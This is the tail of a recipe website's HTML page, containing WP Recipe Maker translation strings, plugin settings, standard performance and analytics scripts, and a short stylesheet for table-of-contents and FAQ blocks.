Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API Status":"Check the API Status","n/a":"n/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or start typing to search for a saved ingredient":"Select or start typing to search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved/Custom":"Saved/Custom","no match found":"no match found","Units n/a":"Units n/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.3.1","elite":"10.3.1"}};
//# sourceURL=wprm-public-js-extra
</script>
<script src="https://www.sixsistersstuff.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=10.3.1" id="wprm-public-js" defer></script>
<script id="wprmp-public-js-extra">
var wprmp_public = {"user":"0","endpoints":{"private_notes":"https://www.sixsistersstuff.com/wp-json/wp-recipe-maker/v1/private-notes","user_rating":"https://www.sixsistersstuff.com/wp-json/wp-recipe-maker/v1/user-rating","collections":"https://www.sixsistersstuff.com/wp-json/wp/v2/wprm_collection","collections_helper":"https://www.sixsistersstuff.com/wp-json/wp-recipe-maker/v1/recipe-collections","nutrition":"https://www.sixsistersstuff.com/wp-json/wp-recipe-maker/v1/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":false,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":false,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"Ratings","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https://www.sixsistersstuff.com/wp-content/plugins/wp-recipe-maker-premium/assets/sounds/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"/\u003E\u003Cpath fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","play":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}},"recipe_submission":{"max_file_size":838860800,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1768568154},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};
//# sourceURL=wprmp-public-js-extra
</script>
<script src="https://www.sixsistersstuff.com/wp-content/plugins/wp-recipe-maker-premium/dist/public-elite.js?ver=10.3.1" id="wprmp-public-js" defer></script>
<script id="bs-cache-speculation-rules" type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-json\/*","\/wp-admin\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/uploads\/*","\/wp-content\/themes\/*","\/cart*","\/cart\/*","\/checkout*","\/checkout\/*","\/checkouts\/*","\/my-account\/*","\/logout\/*","\/*\/delete\/*","\/*\/print\/*","\/wprm_print\/*","\/*\\?*(^|&)(_wpnonce|ac|add-to-cart|add_to_cart|add-to-checkout|attachment_id|cart|download_id|download_media_file|edd_action|edd_options|media_file|media_type|wlmapi|wc-api|wc-ajax)=*"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}}]},"eagerness":"moderate"}]}
</script>
<script id="bs-cache-instant-prefetch-invoker-js" type="text/javascript">
document.addEventListener("DOMContentLoaded",function(){if(!(typeof HTMLScriptElement !== "undefined" && typeof HTMLScriptElement.supports === "function" && HTMLScriptElement.supports && HTMLScriptElement.supports("speculationrules"))) {document.querySelectorAll('script[type="speculationrules"]').forEach(script => script.remove());var bs_cache_instant_prefetch_script_element = document.createElement("script");bs_cache_instant_prefetch_script_element.id = "bs-cache-instant-prefetch-js", bs_cache_instant_prefetch_script_element.type = "module", bs_cache_instant_prefetch_script_element.src = "https://www.sixsistersstuff.com/wp-content/plugins/bigscoots-cache/assets/js/bs-cache-instant-prefetch-page.min.js", document.body.appendChild(bs_cache_instant_prefetch_script_element)}})
</script>
<script id="perfmatters-delayed-scripts-js">(function(){window.pmDC=0;window.pmDT=15;if(window.pmDT){var e=setTimeout(d,window.pmDT*1e3)}const t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];const n={normal:[],defer:[],async:[]};const o=[];const i=[];var r=false;var a="";window.pmIsClickPending=false;t.forEach(function(e){window.addEventListener(e,d,{passive:true})});if(window.pmDC){window.addEventListener("touchstart",b,{passive:true});window.addEventListener("mousedown",b)}function d(){if(typeof e!=="undefined"){clearTimeout(e)}t.forEach(function(e){window.removeEventListener(e,d,{passive:true})});if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",s)}else{s()}}async function s(){c();u();f();m();await w(n.normal);await w(n.defer);await w(n.async);await p();document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))});window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),E().then(()=>{h()})}function c(){let o={};function e(t,e){function n(e){return o[t].delayedEvents.indexOf(e)>=0?"perfmatters-"+e:e}if(!o[t]){o[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]};t.addEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.add.apply(t,arguments)};t.removeEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.remove.apply(t,arguments)}}o[t].delayedEvents.push(e)}function t(t,n){const e=t[n];Object.defineProperty(t,n,{get:!e?function(){}:e,set:function(e){t["perfmatters"+n]=e}})}e(document,"DOMContentLoaded");e(window,"DOMContentLoaded");e(window,"load");e(document,"readystatechange");t(document,"onreadystatechange");t(window,"onload")}function u(){let n=window.jQuery;Object.defineProperty(window,"jQuery",{get(){return n},set(t){if(t&&t.fn&&!o.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){if(r){e.bind(document)(t)}else{document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})}};const e=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function t(e){e=e.split(" ");e=e.map(function(e){if(e==="load"||e.indexOf("load.")===0){return"perfmatters-jquery-load"}else{return e}});e=e.join(" ");return e}if(typeof arguments[0]=="string"||arguments[0]instanceof String){arguments[0]=t(arguments[0])}else if(typeof arguments[0]=="object"){Object.keys(arguments[0]).forEach(function(e){delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}}return e.apply(this,arguments),this};o.push(t)}n=t}})}function f(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){if(e.hasAttribute("src")){if(e.hasAttribute("defer")&&e.defer!==false){n.defer.push(e)}else if(e.hasAttribute("async")&&e.async!==false){n.async.push(e)}else{n.normal.push(e)}}else{n.normal.push(e)}})}function m(){var o=document.createDocumentFragment();[...n.normal,...n.defer,...n.async].forEach(function(e){var t=e.getAttribute("src");if(t){var n=document.createElement("link");n.href=t;if(e.getAttribute("data-perfmatters-type")=="module"){n.rel="modulepreload"}else{n.rel="preload";n.as="script"}o.appendChild(n)}});document.head.appendChild(o)}async function w(e){var t=e.shift();if(t){await l(t);return w(e)}return Promise.resolve()}async function l(t){await v();return new Promise(function(e){const n=document.createElement("script");[...t.attributes].forEach(function(e){let t=e.nodeName;if(t!=="type"){if(t==="data-perfmatters-type"){t="type"}n.setAttribute(t,e.nodeValue)}});if(t.hasAttribute("src")){n.addEventListener("load",e);n.addEventListener("error",e)}else{n.text=t.text;e()}t.parentNode.replaceChild(n,t)})}async function p(){r=true;await v();document.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();window.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();document.dispatchEvent(new Event("perfmatters-readystatechange"));await v();if(document.perfmattersonreadystatechange){document.perfmattersonreadystatechange()}await v();window.dispatchEvent(new Event("perfmatters-load"));await v();if(window.perfmattersonload){window.perfmattersonload()}await v();o.forEach(function(e){e(window).trigger("perfmatters-jquery-load")})}async function v(){return new Promise(function(e){requestAnimationFrame(e)})}function h(){window.removeEventListener("touchstart",b,{passive:true});window.removeEventListener("mousedown",b);i.forEach(e=>{if(e.target.outerHTML===a){e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:true,cancelable:true}))}})}function E(){return new Promise(e=>{window.pmIsClickPending?g=e:e()})}function y(){window.pmIsClickPending=true}function g(){window.pmIsClickPending=false}function L(e){e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");i.push(e),e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();g()}function b(e){if(e.target.tagName!=="HTML"){if(!a){a=e.target.outerHTML}window.addEventListener("touchend",A);window.addEventListener("mouseup",A);window.addEventListener("touchmove",k,{passive:true});window.addEventListener("mousemove",k);e.target.addEventListener("click",L);C(e.target,"onclick","pm-onclick");y()}}function k(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k);e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");g()}function A(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k)}function C(e,t,n){if(e.hasAttribute&&e.hasAttribute(t)){event.target.setAttribute(n,event.target.getAttribute(t));event.target.removeAttribute(t)}}})();</script><div id="cfrewrittershell"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c08d432ae18d96e","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"0b76b5f4e0f349ecb0579776e4f33faa","b":1}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sixsistersstuff.com/wp-content/themes/sixsistersstuff/assets/css/extra-yoast.css?ver=1.0.0
body_size: 213
content:
/*
	* Yoast Styling
	*
	* @package      sixsistersstuff
	* @author       Lindsay Humes
	* @since        1.0.0
	* @license      GPL-2.0+
*/
/*--------------------------------------------------------------
Table of Contents
--------------------------------------------------------------*/
.wp-block-yoast-seo-table-of-contents {
    border: 1px solid #f5f5f5;
    background: #FFFFFF;
    padding: 20px;
    margin: 40px 0;
}

.wp-block-yoast-seo-table-of-contents h2 {
    border-bottom: 1px solid #f5f5f5;
    padding-bottom: 10px;
}

.yoast-table-of-contents li {
    margin-bottom: 10px;
}

.yoast-table-of-contents li a {
    font-weight: 400;
}

.yoast-table-of-contents li::marker {
    content: '➤ ';
    color: #343434;
    padding-right: 10px;
    font-size: .8rem;
    line-height: 1.1;
}

/*--------------------------------------------------------------
Faqs Blocks
--------------------------------------------------------------*/
.schema-faq .schema-faq-section {
    border: 1px solid #DADADA;
    margin-bottom: 20px;
    background-color: #F5f5f5
}

.schema-faq .schema-faq-question {
    font-size: 20px;
    font-weight: 700;
    text-decoration: none;
    color: #3C3B3A;
    margin: 0;
    padding: 20px;
    line-height: 1.2;
    cursor: pointer;
    position: relative;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    display: block
}

